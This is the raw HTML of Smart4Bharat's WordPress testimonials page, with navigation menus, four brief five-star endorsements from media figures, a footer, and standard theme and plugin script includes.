                                    <div class="main-menu__right-top-social">
                                        <a href="https://twitter.com/SMaRT4Bharat" target="_blank"><i class="fab fa-twitter"></i></a>
                                    <a href="https://www.facebook.com/people/Smart4Bharat/100068877110306/" target="_blank"><i class="fab fa-facebook"></i></a>
                                    </div>
                                </div>
                            </div>
                            <div class="main-menu__right-bottom">
                                <div class="main-menu__main-menu-box">
                                    <a href="#" class="mobile-nav__toggler"><i class="fa fa-bars"></i></a>
                                    <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper main-menu__list"><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-315"><a href="https://smart4bharat.com/">Home</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://smart4bharat.com/about-us/">About us</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#pillars">SMaRTians</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://smart4bharat.com/#members">Media members</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-407"><a href="https://smart4bharat.com/#management">Management</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-408"><a href="https://smart4bharat.com/#advisory-board">Advisory Board</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-411"><a href="https://smart4bharat.com/#jury">Our Jury</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-412"><a href="https://smart4bharat.com/#smartfriends">Friends of SMaRT</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-413"><a href="https://smart4bharat.com/#knowledgeprovider">Knowledge Providers</a></li>
</ul>
</li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-271"><a href="https://smart4bharat.com/#services">Services</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li id="menu-item-738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-738"><a href="https://smart4bharat.com/#faq-one">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a href="https://smart4bharat.com/#pillars">Events</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://smart4bharat.com/contact-us/">Contact us</a></li>
<li class="deskt"><a href="/my-account/" class="">Join SMaRT</a></li><li class="deskt"><a href="/my-account/" class="">Login</a></li></ul></div>                                </div>
                                <div class="main-menu__main-menu-content-box">
                                    <div class="main-menu__search-cat-btn-box">
                                                                                <div class="main-menu__cat-box">
                                            <a href="/my-account/" class="main-menu__cart icon-avatar"></a>
                                        </div>
                                        										<div class="main-menu__btn-box">
                                            <a href="/my-account/" class="main-menu__btn"> <span class="fa fa-heart"></span> Join SMaRT</a>
                                        </div>
										                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>

        <div class="stricky-header stricked-menu main-menu">
            <div class="sticky-header__content"></div><!-- /.sticky-header__content -->
        </div><!-- /.stricky-header -->

	<div id="content" class="site-content page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<!--Testimonial Three Start-->
<section class="testimonial-three testimonial-page">
<div class="container">
<div class="section-title text-center">
<span class="section-title__tagline">Our testimonials</span>
<h2 class="section-title__title">What they’re talking <br> about oxpins</h2>
</div>
<div class="testimonial-three_data">

<div class="item">
<!--Testimonial Three Single Start-->
<div class="testimonial-three__single">
<div class="testimonial-three__client-img">
<img src="https://smart4bharat.com/wp-content/uploads/2023/02/man-icon.png" alt>
</div>
<div class="testimonial-three__client-info">
<h3 class="testimonial-three__client-name">Dinesh Kumar</h3>
<p class="testimonial-three__client-sub-title">Managing Director</p>
</div>
<div class="testimonial-three__quote">
<span class="icon-double-quotes"></span>
</div>
<div class="testimonial-three__rating">
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
</div>
<div class="testimonial-three__shape-1" style="background-image: url(https://smart4bharat.com/wp-content/themes/twentytwentyone-child/images/testimonial-three-shape-1.png);">
</div>
<p class="testimonial-three__text-2">@World Hindu News Talk Show</p>
</div>
<!--Testimonial Three Single End-->
</div>
<div class="item">
<!--Testimonial Three Single Start-->
<div class="testimonial-three__single">
<div class="testimonial-three__client-img">
<img src="https://smart4bharat.com/wp-content/uploads/2023/02/man-icon.png" alt>
</div>
<div class="testimonial-three__client-info">
<h3 class="testimonial-three__client-name">Rj Nidheesh Goyal</h3>
<p class="testimonial-three__client-sub-title">Journalist</p>
</div>
<div class="testimonial-three__quote">
<span class="icon-double-quotes"></span>
</div>
<div class="testimonial-three__rating">
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
</div>
<div class="testimonial-three__shape-1" style="background-image: url(https://smart4bharat.com/wp-content/themes/twentytwentyone-child/images/testimonial-three-shape-1.png);">
</div>
<p class="testimonial-three__text-2">@World Hindu News Talk Show</p>
</div>
<!--Testimonial Three Single End-->
</div>
<div class="item">
<!--Testimonial Three Single Start-->
<div class="testimonial-three__single">
<div class="testimonial-three__client-img">
<img src="https://smart4bharat.com/wp-content/uploads/2023/02/man-icon.png" alt>
</div>
<div class="testimonial-three__client-info">
<h3 class="testimonial-three__client-name">Srikantji</h3>
<p class="testimonial-three__client-sub-title">Satya Parak Bharat</p>
</div>
<div class="testimonial-three__quote">
<span class="icon-double-quotes"></span>
</div>
<div class="testimonial-three__rating">
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
</div>
<div class="testimonial-three__shape-1" style="background-image: url(https://smart4bharat.com/wp-content/themes/twentytwentyone-child/images/testimonial-three-shape-1.png);">
</div>
<p class="testimonial-three__text-2">So Happy To See SMaRT Is Shouldering Nationalist Media</p>
</div>
<!--Testimonial Three Single End-->
</div>
<div class="item">
<!--Testimonial Three Single Start-->
<div class="testimonial-three__single">
<div class="testimonial-three__client-img">
<img src="https://smart4bharat.com/wp-content/uploads/2023/02/woman-icon.png" alt>
</div>
<div class="testimonial-three__client-info">
<h3 class="testimonial-three__client-name">Surajit Das Gupta</h3>
<p class="testimonial-three__client-sub-title">Editor-In-Chief</p>
</div>
<div class="testimonial-three__quote">
<span class="icon-double-quotes"></span>
</div>
<div class="testimonial-three__rating">
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
<i class="fa fa-star"></i>
</div>
<div class="testimonial-three__shape-1" style="background-image: url(https://smart4bharat.com/wp-content/themes/twentytwentyone-child/images/testimonial-three-shape-1.png);">
</div>
<p class="testimonial-three__text-2">SMaRT Is Doing Very Praiseworthy Work For The Nation</p>
</div>
<!--Testimonial Three Single End-->
</div>

</div>
</div>
</section>
<!--Testimonial Three End-->

			</main><!-- #main -->
		</div><!-- #primary -->


		<!--Site Footer Start-->
        <footer class="site-footer">
            <div class="site-footer-bg" style="background-image: url(https://smart4bharat.com/wp-content/themes/twentytwentyone-child/images/site-footer-bg.jpg);">
            </div>
            <div class="site-footer__top">
                <div class="container">
                    <div class="row">
                        <div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="100ms">
                            <div class="footer-widget__column footer-widget__about">
                                <div class="footer-widget__about-logo">
                                    <a href="https://smart4bharat.com"><img src="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png    " alt><span>Smart4Bharat</span></a>
                                </div>
                                <div class="footer-widget__about-text-box">
                                    <p class="footer-widget__about-text">Helping each other can make
									the world a better place. We believe Equality is Strength. More research and content sharing spread more awareness in the world.</p>
                                </div>
								
																<div class="footer-widget__btn">
                                    <a href="/my-account/"> <span class="fa fa-heart"></span>Join SMaRT</a>
                                </div>
								                            </div>
                        </div>
                        <div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="200ms">
                            <div class="footer-widget__column footer-widget__links clearfix makeitcenter">
                                <h3 class="footer-widget__title">Quick Links</h3>
                                <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper footer-widget__links-list list-unstyled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-315"><a href="https://smart4bharat.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://smart4bharat.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#pillars">SMaRTians</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://smart4bharat.com/#members">Media members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-407"><a href="https://smart4bharat.com/#management">Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-408"><a href="https://smart4bharat.com/#advisory-board">Advisory Board</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-411"><a href="https://smart4bharat.com/#jury">Our Jury</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-412"><a href="https://smart4bharat.com/#smartfriends">Friends of SMaRT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-413"><a href="https://smart4bharat.com/#knowledgeprovider">Knowledge Providers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-271"><a href="https://smart4bharat.com/#services">Services</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-738"><a href="https://smart4bharat.com/#faq-one">Entrepreneurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a href="https://smart4bharat.com/#pillars">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://smart4bharat.com/contact-us/">Contact us</a></li>
<li class="deskt"><a href="/my-account/" class="">Join SMaRT</a></li><li class="deskt"><a href="/my-account/" class="">Login</a></li></ul></div>                            </div>
                        </div>
                        
                        <div class="col-xl-4 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="400ms">
                            <div class="footer-widget__column footer-widget__contact m-0">
								<h3 class="footer-widget__title">Contact Us</h3>
								<p class="footer-widget__contact-text">We give quick replies and answer to every call. Feel free to contact us anytime.
                                </p>
                                <ul class="list-unstyled footer-widget__contact-list">
                                    <li>
                                        <div class="icon">
                                            <i class="fa fa-envelope"></i>
                                        </div>
                                        <div class="text">
                                            <p><a href="/cdn-cgi/l/email-protection#573e39313817243a36252363353f362536237934383a"><span class="__cf_email__" data-cfemail="274e49414867544a46555313454f465546530944484a">[email&#160;protected]</span></a></p>
                                        </div>
                                    </li>
                                                                    </ul>
                                <div class="site-footer__social">
                                    <a href="https://twitter.com/SMaRT4Bharat" target="_blank"><i class="fab fa-twitter"></i></a>
                                    <a href="https://www.facebook.com/people/Smart4Bharat/100068877110306/" target="_blank"><i class="fab fa-facebook"></i></a>
                                </div>
                            </div>
                        </div>
						<p class="site-footer__bottom-text text-center">© All Copyright 2024 by Smart4Bharat | Developed By <a href="https://www.achyutlabs.com.au/" target="_blank">Achyut Labs</a>
                                </p>
                    </div>
                </div>
            </div>
            <!--<div class="site-footer__bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-xl-12">
                            <div class="site-footer__bottom-inner">
                                <p class="site-footer__bottom-text">© All Copyright 2023 by Smart4Bharat
                                </p>
                            </div>
                        </div>
                    </div>
                </div>-->
            </div>
        </footer>
        <!--Site Footer End-->

	</div><!-- #content -->

	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://widget.tagembed.com/embed.min.js?ver=6.4" id="__tagembed__embbedJs-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://smart4bharat.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.7.9" id="qligg-swiper-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script id="qligg-frontend-js-extra">
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":1,"spinner_image_url":"","mail_to_alert":"ronak.prajapati@achyutlabs.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":1,"spinner_image_url":"","mail_to_alert":"ronak.prajapati@achyutlabs.com"},"restRoutePaths":{"username":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":1,"spinner_image_url":"","mail_to_alert":"ronak.prajapati@achyutlabs.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/smart4bharat.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
</script>
<script src="https://smart4bharat.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=2a87381f92152918c580" id="qligg-frontend-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://smart4bharat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/smart4bharat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://smart4bharat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
</script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=6.8.3" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=6.8.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery-3.6.0.min.js?ver=6.8.3" id="jquery.bundle.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap.bundle.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jarallax.min.js?ver=6.8.3" id="jarallax.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.ajaxchimp.min.js?ver=6.8.3" id="jquery.ajaxchimp.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.appear.min.js?ver=6.8.3" id="jquery.appear.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.circle-progress.min.js?ver=6.8.3" id="jquery.circle-progress.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery.magnific-popup.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/nouislider.min.js?ver=6.8.3" id="nouislider.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/odometer.min.js?ver=6.8.3" id="odometer.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/swiper.min.js?ver=6.8.3" id="swiper.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/tiny-slider.min.js?ver=6.8.3" id="tiny-slider.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/wNumb.min.js?ver=6.8.3" id="wNumb.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/wow.js?ver=6.8.3" id="wow-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/isotope.js?ver=6.8.3" id="isotope-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/countdown.min.js?ver=6.8.3" id="countdown.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.bxslider.min.js?ver=6.8.3" id="jquery.bxslider.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/vegas.min.js?ver=6.8.3" id="vegas.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/timePicker.js?ver=6.8.3" id="timePicker-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.circleType.js?ver=6.8.3" id="jquery.circleType-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/jquery.lettering.min.js?ver=6.8.3" id="jquery.lettering.min-js"></script>
<script src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/js/oxpins.js?ver=6.8.3" id="oxpins-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcef376e1bd843d7928c1967b3516d28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<div class="mobile-nav__wrapper">
        <div class="mobile-nav__overlay mobile-nav__toggler"></div>
        <!-- /.mobile-nav__overlay -->
        <div class="mobile-nav__content">
            <span class="mobile-nav__close mobile-nav__toggler"><i class="fa fa-times"></i></span>

            <div class="logo-box">
                <a href="https://smart4bharat.com"><a href="https://smart4bharat.com/" class="custom-logo-link" rel="home"><img width="178" height="138" src="https://smart4bharat.com/wp-content/uploads/2023/11/new_smart_logo.png" class="custom-logo" alt="Smart4bharat" decoding="async" /></a></a>
            </div>
            <!-- /.logo-box -->
            <div class="mobile-nav__container">
            	<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper main-menu__list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-315"><a href="https://smart4bharat.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://smart4bharat.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#pillars">SMaRTians</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://smart4bharat.com/#members">Media members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-407"><a href="https://smart4bharat.com/#management">Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-408"><a href="https://smart4bharat.com/#advisory-board">Advisory Board</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-411"><a href="https://smart4bharat.com/#jury">Our Jury</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-412"><a href="https://smart4bharat.com/#smartfriends">Friends of SMaRT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-413"><a href="https://smart4bharat.com/#knowledgeprovider">Knowledge Providers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-271"><a href="https://smart4bharat.com/#services">Services</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button><button aria-label="dropdown toggler" class="customdropdown"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-738"><a href="https://smart4bharat.com/#faq-one">Entrepreneurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-272"><a href="https://smart4bharat.com/#pillars">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://smart4bharat.com/contact-us/">Contact us</a></li>
<li class="deskt"><a href="/my-account/" class="">Join SMaRT</a></li><li class="deskt"><a href="/my-account/" class="">Login</a></li></ul></div>            </div>
            <!-- /.mobile-nav__container -->

            <ul class="mobile-nav__contact list-unstyled">
                <li>
                    <i class="fa fa-envelope"></i>
